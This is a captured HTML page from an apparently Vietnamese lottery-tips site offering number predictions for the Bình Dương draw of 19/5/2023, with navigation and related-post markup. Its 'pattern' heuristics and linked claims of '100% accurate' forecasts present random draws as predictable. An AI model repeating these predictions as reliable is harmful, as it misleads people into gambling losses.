

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xosodaicat.net/soi-cau-vip-xo-so-binh-duong-19-5-2023-hom-nay/
body_size: 11941
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <link rel="stylesheet" href="https://xosodaicat.net/wp-content/themes/bongdaxoso/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://xosodaicat.net/wp-content/themes/bongdaxoso/css/styles.css">
    <link href="https://xosodaicat.net/wp-content/themes/bongdaxoso/css/font-awesome.min.css" rel="stylesheet">
	<script src="https://xosodaicat.net/wp-content/themes/bongdaxoso/js/jquery.min.js"></script>
	<script type="text/javascript" src="https://xosodaicat.net/wp-content/themes/bongdaxoso/js/moment.min.js"></script>
	<script src="https://xosodaicat.net/wp-content/themes/bongdaxoso/js/daterangepicker.min.js"></script>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v22.6 (Yoast SEO v22.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Soi cầu VIP xổ số Bình Dương 19/5/2023 hôm nay</title>
	<meta name="description" content="Soi cầu VIP xổ số Bình Dương 19/5/2023 hôm nay. Dự đoán XSBD 19/5/2023​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​ - Soi cầu dự đoán xổ số Bình Dương ngày 19 tháng 5 năm 2023" />
	<link rel="canonical" href="https://xosodaicat.net/soi-cau-vip-xo-so-binh-duong-19-5-2023-hom-nay/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Soi cầu VIP xổ số Bình Dương 19/5/2023 hôm nay" />
	<meta property="og:description" content="Soi cầu VIP xổ số Bình Dương 19/5/2023 hôm nay. Dự đoán XSBD 19/5/2023​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​ - Soi cầu dự đoán xổ số Bình Dương ngày 19 tháng 5 năm 2023" />
	<meta property="og:url" content="https://xosodaicat.net/soi-cau-vip-xo-so-binh-duong-19-5-2023-hom-nay/" />
	<meta property="og:site_name" content="XOSODAICAT.COM - TRỰC TIẾP KẾT QUẢ XỔ SỐ HÔM NAY NHANH SỐ 1 VN!" />
	<meta property="article:published_time" content="2023-05-18T09:21:36+00:00" />
<meta property="og:image:secure_url" content="https://xosodaicat.net/wp-content/uploads/2023/05/9.jpg" />
	<meta property="og:image" content="https://xosodaicat.net/wp-content/uploads/2023/05/9.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="thuydt" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="thuydt" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="4 phút" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://xosodaicat.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxosodaicat.net%2Fsoi-cau-vip-xo-so-binh-duong-19-5-2023-hom-nay%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://xosodaicat.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxosodaicat.net%2Fsoi-cau-vip-xo-so-binh-duong-19-5-2023-hom-nay%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:697c62c157b03*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://xosodaicat.net/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://xosodaicat.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://xosodaicat.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="my_loadmore-js-extra">
/* <![CDATA[ */
var misha_loadmore_params = {"ajaxurl":"https://xosodaicat.net/wp-admin/admin-ajax.php","posts":"{\"page\":0,\"name\":\"soi-cau-vip-xo-so-binh-duong-19-5-2023-hom-nay\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":20,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"};
//# sourceURL=my_loadmore-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://xosodaicat.net/wp-content/themes/bongdaxoso/js/main.js?ver=6.9" id="my_loadmore-js"></script>
<link rel="https://api.w.org/" href="https://xosodaicat.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://xosodaicat.net/wp-json/wp/v2/posts/9849" /><meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://xosodaicat.net/?p=9849' />


<!-- This site is optimized with the Schema plugin v1.7.9.6 - https://schema.press -->
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/xosodaicat.net\/soi-cau-vip-xo-so-binh-duong-19-5-2023-hom-nay\/"},"url":"https:\/\/xosodaicat.net\/soi-cau-vip-xo-so-binh-duong-19-5-2023-hom-nay\/","headline":"Thống kê VIP xổ số Bình Dương 19\/5\/2023 hôm nay","datePublished":"2023-05-18T16:21:36+07:00","dateModified":"2023-05-18T16:21:36+07:00","publisher":{"@type":"Organization","@id":"https:\/\/xosodaicat.net\/#organization","name":"Trực tiếp kết quả xổ số hôm nay","logo":{"@type":"ImageObject","url":"https:\/\/xosodaicat.net\/wp-content\/uploads\/2018\/09\/logo.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/xosodaicat.net\/wp-content\/uploads\/2023\/05\/9.jpg","width":696,"height":450},"articleSection":"Dự đoán KQXS","description":"Thống kê VIP xổ số Bình Dương 19\/5\/2023 hôm nay. Dự đoán XSBD 19\/5\/2023​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​ - Thống kê dự đoán xổ số Bình Dương ngày 19 tháng 5 năm 2023","author":{"@type":"Person","name":"thuydt","url":"https:\/\/xosodaicat.net\/author\/thuydt\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/9ec86e0807dac7247cc3f21b03d5d4864b07f78cc9967836048c0687466c74eb?s=96&d=mm&r=g","height":96,"width":96}}}</script>

<link rel="icon" href="https://xosodaicat.net/wp-content/uploads/2018/09/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://xosodaicat.net/wp-content/uploads/2018/09/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xosodaicat.net/wp-content/uploads/2018/09/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://xosodaicat.net/wp-content/uploads/2018/09/cropped-logo-270x270.png" />
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-126484367-2"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'UA-126484367-2');
    </script>
</head>
<body>
<div class="top-nav">
    <div class="container">
        <a href="https://xosodaicat.net" class="logo"><img src="https://xosodaicat.net/wp-content/uploads/2018/09/3.png" alt="XOSODAICAT.COM &#8211; TRỰC TIẾP KẾT QUẢ XỔ SỐ HÔM NAY NHANH SỐ 1 VN!"/></a>
    </div>
    <nav class="navbar navbar-fb">
        <div class="container">
            <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#fb-navbar"
                        aria-expanded="false">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
            </div>
            <div class="collapse navbar-collapse" id="fb-navbar">
                <ul class="nav navbar-nav">
										<li id="menu-item-5" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5"><a href="https://xosodaicat.net">Trang chủ</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://xosodaicat.net/xsmb-truc-tiep/">XSMB</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://xosodaicat.net/xs-mien-trung/">XSMT</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://xosodaicat.net/xs-mien-nam/">XSMN</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://xosodaicat.net/du-doan-xo-so/">Nhận định KQXS</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://xosodaicat.net/so-mo/">Sổ mơ</a></li>
<li id="menu-item-524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-524"><a href="https://xosodaicat.net/phong-thuy/">Phong thủy</a></li>
<li id="menu-item-950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-950"><a href="https://xosodaicat.net/tin-bong-da/">Tin BĐ</a></li>
<li id="menu-item-882" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-882"><a href="https://xosodaicat.net/nhan-dinh-bong-da/">Nhận Định BĐ</a></li>
<li id="menu-item-642" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-642"><a href="https://xosodaicat.net/thong-ke-kqxs/">Dự đoán KQXS</a></li>
<li id="menu-item-13992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13992"><a href="https://xosodaicat.net/kinh-nghiem-soi-cau/">KNXS</a></li>
                </ul>
            </div>
        </div>
    </nav>
</div><div class="container fb-cont">
    <div class="row">
       <div class="sub-nav">
<ul>
	<li><a href="https://xosodaicat.net/ket-qua-bong-da/"><img src="https://xosodaicat.net/wp-content/uploads/2018/06/sn-kq.png"> Kết quả bóng đá</a></li>
	<li><a href="https://xosodaicat.net/lich-thi-dau/"><img src="https://xosodaicat.net/wp-content/uploads/2018/06/sn-cl.png"> Lịch thi đấu</a></li>
	<li><a href="https://xosodaicat.net/bang-xep-hang-bong-da/"><img src="https://xosodaicat.net/wp-content/uploads/2018/06/sn-xh.png"> BXH Bóng đá</a></li>
</ul>
</div>       <div class="col-md-9">
            <div class="news-post">
                <h1>Thống kê VIP xổ số Bình Dương 19/5/2023 hôm nay</h1>
                <p><small><i class="fa fa-calendar" data-original-title="" title=""></i> 18-05-23</small></p>
				<div class="post-dt single_detal">
                    <h4><p>Thống kê VIP xổ số Bình Dương 19/5/2023 hôm nay. Dự đoán XSBD 19/5/2023​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​ &#8211; Thống kê dự đoán xổ số Bình Dương ngày 19 tháng 5 năm 2023</p>
</h4>
                   <p><a href="https://xosodaicat.net/soi-cau-kqxs/">Thống kê</a> VIP xổ số Bình Dương 19/5/2023 hôm nay. Dự đoán XSBD 19/5/2023​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​​ &#8211; Thống kê dự đoán xổ số Bình Dương ngày 19 tháng 5 năm 2023 thứ 6 chốt lô giải 8, bao lô 2 số, đặc biệt đầu đuôi, lô tô xiên 2, 3 chiều tối nay và ngày mai tỷ lệ trúng cao được phân tích từ các cao thủ chốt số thần tài</p>
<p><strong>Xem lại bảng kết quả XS Bình Dương kì trước:</strong></p>
<p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-9850" src="https://xosodaicat.net/wp-content/uploads/2023/05/xsbdthu6.png" alt="xsbdthu6" width="481" height="398" /></p>
<p>Cập nhật kết quả <a href="https://xosodaiviet.mobi/du-doan-xo-so-mien-trung.html">Dự đoán XSMT</a> – nhận định và Thống kê MT siêu chuẩn. Dự đoán xổ số miền Trung hôm nay chính xác 100%. Tham khảo dự đoán KQXSMT VIP 24h chuẩn nhất, DD XSMT miễn phí.</p>
<h2><strong>1. Thống kê VIP xổ số Bình Dương 19/5/2023 hôm nay thứ 6</strong></h2>
<p>Để chọn ra cặp lô chính xác các chuyên gia đã áp dụng rất nhiều phương pháp Thống kê dự đoán như: Thống kê dự đoán lô gan, bạch thủ, bạc nhớ, đề về kép, đề về kép lệch…Những phương pháp này đã được các cao thủ chia sẻ và đã được kiểm chứng trên thực tế.</p>
<p><strong>Thống kê dự đoán lô tô bạc nhớ, lô rơi từ đề Bình Dương 19/05/2023</strong></p>
<p><strong>Tuần trước đề về 59 hôm nay thống kê xổ số gì chính xác nhất?</strong></p>
<p>Bạc nhớ đề về 33 hôm sau đánh con 18, 09<br />
Thống kê dự đoán lô rơi từ đề có lô 79</p>
<p><strong>Thống kê dự đoán XSBD 29/05/2023 dựa vào lô hay về cùng nhau</strong></p>
<p>Dự đoán Loto 73 thường về cùng 56, 48<br />
Dự đoán Loto 01 hôm sau có thể về 53, 79<br />
Dự đoán Lô về 09 thì các bạn có thể vào cầu 17, 86<br />
Dự đoán Lô 93 đã ra hôm sau đánh ngay: 81, 83<br />
Dự đoán Lô về kép 36 đã ra các bạn hãy vào cầu: 21, 67</p>
<p><strong>Thống kê dự đoán lô câm Bình Dương 19/05/2023</strong></p>
<p>Đầu lô câm 5, 8 hôm trước không về hôm nay chơi loto: 13, 70<br />
Đuôi lô câm hôm trước không về hôm nay chơi loto: 70, 18</p>
<p>Tham khảo kết quả <a href="https://sxmb.com/truc-tiep-xsmb.html">trực tiếp xsmb</a> – Trực tiếp xổ số miền Bắc hôm nay nhanh, chính xác nhất. KQXS miền Bắc được tường thuật trực tiếp lúc 18h15 hàng ngày</p>
<h2 id="thong_ke_xo_so_tay_ninh_ngay_18_5_2023_hom_nay"><strong>2. Thống kê xổ số Bình Dương ngày 19/5/2023 hôm nay</strong></h2>
<p><strong>Thống kê phân tích XSBD</strong></p>
<p><strong>Phân tích kết quả Bình Dương tuần trước</strong></p>
<p>Đề đầu 29 &#8211; Đề đuôi 45<br />
Lô kép: 49<br />
Lô về nhiều nháy: * (2 nháy)<br />
Đầu câm 6 / Đuôi câm k có</p>
<p><strong>Thống kê xổ số Bình Dương đến ngày 19/5/2023</strong></p>
<p>Lô gan: 81 &#8211; 09 &#8211; 95 &#8211; 91 &#8211; 96<br />
Cặp lô gan: 48 &#8211; 55, 38 &#8211; 64, 16 &#8211; 02<br />
TK Thống kê lô về nhiều trong 93 kỳ: 07 (6 lần), 00 &#8211; 63 &#8211; 52 &#8211; 69 &#8211; 67 (4 lần)<br />
TK Thống kê giải đặc biệt lâu chưa về: 52 (593 lần), 96 (363 lần), 44 (331 lần), 68 (325 lần), 56 (313 lần)</p>
<p>Lưu ý: Các bộ số Thống kê BD 19/5/2023 chỉ dùng cho mục đích tham khảo, bạn nên cân nhắc trước khi chơi và không chơi loto tô vì đó là bất hợp pháp, chỉ nên chơi loto tô do nhà nước phát hành vừa vui vừa đảm bảo ích nước lợi nhà bạn nhé</p>
<p style="font-weight: bold;font-style: italic;">"Những gợi ý về con số chỉ mang tính hỗ trợ thông tin. Bạn nên ưu tiên sử dụng các sản phẩm lô tô của Nhà nước để vừa giải trí đúng cách, vừa góp phần “ích nước, lợi nhà”."</p>				                   </div>
                
                            </div>
			<div class="relation">
				<div style=" font-weight:bold;margin: 5px 0;">Tin liên quan</div>
				<ul>
									<li>
						<a href="https://xosodaicat.net/soi-cau-xo-so-da-nang-17-5-2023-thong-ke-xsdng-chinh-xac/" title="Thống kê xổ số Đà Nẵng 17/5/2023 thống kê XSDNG chính xác">Thống kê xổ số Đà Nẵng 17/5/2023 thống kê XSDNG chính xác</a>
					</li>
									<li>
						<a href="https://xosodaicat.net/soi-cau-xsmt-ngay-17-5-2023-phan-tich-kqxs-mien-trung-thu-4/" title="Thống kê XSMT ngày 17/5/2023 &#8211; Phân tích KQXS miền Trung thứ 4">Thống kê XSMT ngày 17/5/2023 &#8211; Phân tích KQXS miền Trung thứ 4</a>
					</li>
									<li>
						<a href="https://xosodaicat.net/soi-cau-ket-qua-xo-so-kon-tum-ngay-14-5-2023/" title="Thống kê kết quả xổ số Kon Tum ngày 14/5/2023 Chủ Nhật">Thống kê kết quả xổ số Kon Tum ngày 14/5/2023 Chủ Nhật</a>
					</li>
									<li>
						<a href="https://xosodaicat.net/soi-cau-lo-vip-xstd-15-5-2023-hom-nay/" title="Thống kê lô VIP XSTD 15/5/2023 hôm nay">Thống kê lô VIP XSTD 15/5/2023 hôm nay</a>
					</li>
									<li>
						<a href="https://xosodaicat.net/soi-cau-thong-ke-xstd-13-5-2023-hom-nay/" title="Thống kê thống kê XSTD 13/5/2023 hôm nay">Thống kê thống kê XSTD 13/5/2023 hôm nay</a>
					</li>
								</ul>
			</div>
            <div class="row m-t-15">
               	<div class="col-sm-6 mr-post">
							<div class="top-post">
				<div class="top-img">
					<a title="Bật mí con số may mắn ngày 3/2/2026 thứ 3 của 2 con giáp" href="https://xosodaicat.net/bat-mi-con-so-may-man-ngay-3-2-2026-thu-3-cua-2-con-giap/"><img width="600" height="450" src="https://xosodaicat.net/wp-content/uploads/2026/01/csmm-12-giap-32.jpg" class="img-responsive wp-post-image" alt="Bật mí con số may mắn ngày 3/2/2026 thứ 3 của 2 con giáp" title="Bật mí con số may mắn ngày 3/2/2026 thứ 3 của 2 con giáp" decoding="async" /></a>
				</div>
				<h4><a href="https://xosodaicat.net/bat-mi-con-so-may-man-ngay-3-2-2026-thu-3-cua-2-con-giap/">Bật mí con số may mắn ngày 3/2/2026 thứ 3 của 2 con giáp</a></h4>
				<p>
					<small><i class="fa fa-calendar" data-original-title="" title=""></i> 30-01-26</small>
				</p>
				<p class="desc">
					Bật mí con số may mắn ngày 3/2/2026 thứ 3 của 2 con giáp theo phong thủy gợi ý con số tài lộc ngày 3/2/2026 thu hút cát khí hôm nay.   
				 </p>
			</div>
		 						<div class="recent-post">
					<div class="post-img">
						<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/tuoi-hoi-1.jpg" class="img-responsive wp-post-image" alt="Bật mí những con số lộc phát tuổi Tân Hợi ngày 3/1/2026" title="Bật mí những con số lộc phát tuổi Tân Hợi ngày 3/1/2026" decoding="async" />					</div>
					<h5><a href="https://xosodaicat.net/nhung-con-so-loc-phat-tuoi-tan-hoi-ngay-3-1-2026/">Bật mí những con số lộc phát tuổi Tân Hợi ngày 3/1/2026</a></h5>

					<p>
						<small><i class="fa fa-calendar" data-original-title="" title=""></i> 02-01-26</small>
					</p>
				</div>
		 						<div class="recent-post">
					<div class="post-img">
						<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2025/12/dinh-dau.jpg" class="img-responsive wp-post-image" alt="Đón lộc về nhà với số đẹp tuổi Đinh Dậu ngày 17/12/2025" title="Đón lộc về nhà với số đẹp tuổi Đinh Dậu ngày 17/12/2025" decoding="async" />					</div>
					<h5><a href="https://xosodaicat.net/so-dep-tuoi-dinh-dau-ngay-17-12-2025/">Đón lộc về nhà với số đẹp tuổi Đinh Dậu ngày 17/12/2025</a></h5>

					<p>
						<small><i class="fa fa-calendar" data-original-title="" title=""></i> 15-12-25</small>
					</p>
				</div>
		 			</div>
	<div class="col-sm-6 mr-post">
							<div class="top-post">
				<div class="top-img">
					<a title="Nằm mơ thấy con gái mình có số gì tài lộc có ý nghĩa gì" href="https://xosodaicat.net/nam-mo-thay-con-gai-minh-co-so-gi-tai-loc-co-y-nghia-gi/"><img width="600" height="450" src="https://xosodaicat.net/wp-content/uploads/2026/01/mo-thay-con-gai-minh2.jpg" class="img-responsive wp-post-image" alt="Nằm mơ thấy con gái mình có số gì tài lộc có ý nghĩa gì" title="Nằm mơ thấy con gái mình có số gì tài lộc có ý nghĩa gì" decoding="async" /></a>
				</div>
				<h4><a href="https://xosodaicat.net/nam-mo-thay-con-gai-minh-co-so-gi-tai-loc-co-y-nghia-gi/">Nằm mơ thấy con gái mình có số gì tài lộc có ý nghĩa gì</a></h4>
				<p>
					<small><i class="fa fa-calendar" data-original-title="" title=""></i> 28-01-26</small>
				</p>
				<p class="desc">
					Bài viết lý giải mơ thấy con gái mình đánh con gì, làm rõ thông điệp của mơ thấy con gái mình khóc và nằm mơ thấy con gái mình đi lạc.   
				 </p>
			</div>
		 						<div class="recent-post">
					<div class="post-img">
						<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/mo-thay-nguoi-la-yeu-minh-2.jpg" class="img-responsive wp-post-image" alt="Mơ thấy người lạ yêu mình là điềm gì, con gì tài lộc?" title="Mơ thấy người lạ yêu mình là điềm gì, con gì tài lộc?" decoding="async" />					</div>
					<h5><a href="https://xosodaicat.net/mo-thay-nguoi-la-yeu-minh-la-diem-gi/">Mơ thấy người lạ yêu mình là điềm gì, con gì tài lộc?</a></h5>

					<p>
						<small><i class="fa fa-calendar" data-original-title="" title=""></i> 23-01-26</small>
					</p>
				</div>
		 						<div class="recent-post">
					<div class="post-img">
